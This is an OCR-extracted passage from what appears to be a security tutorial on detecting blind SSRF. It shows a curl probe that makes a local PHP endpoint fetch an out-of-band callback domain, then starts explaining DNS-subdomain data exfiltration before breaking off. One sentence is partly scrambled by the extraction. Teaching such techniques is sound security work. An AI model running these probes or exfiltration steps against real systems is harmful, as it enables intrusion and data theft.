
COPY
BASH
curl
 'http://localhost:8082/fetch-blind.php?
url=http://probe.abc123.oast.fun/'
If the server actually makes the request,
's authoritative server logs a DNS
abc123.oast.fun
query for
from the
probe.abc123.oast.fun
vulnerable host's resolver IP. I now know two
things: the SSRF is real, and the server has working
outbound DNS (most do, even when outbound
HTTP is firewalled).
For actual exfil I need to encode a value into the
subdomain. If the application interpolates user input
into the URL (templated webhook host, server-side
template injection, the Log4Shell